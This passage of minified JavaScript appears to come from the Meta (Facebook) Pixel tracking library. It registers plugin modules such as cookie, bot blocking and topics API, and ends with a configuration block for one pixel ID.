value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("4003520236590053", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("4003520236590053", "IWLBootstrapper", true);
config.set("4003520236590053", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("4003520236590053", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("4003520236590053", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("4003520236590053", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("4003520236590053", "ProhibitedSources", true);
config.set("4003520236590053", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"PageView":{"cd":[],"url":["181fdd46fc4a7246b9f4f1eba3129ba5d724011af5f10223b3589955d1df108a"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("4003520236590053", "UnwantedData", true);
config.set("4003520236590053", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("4003520236590053", "IABPCMAEBridge", true);
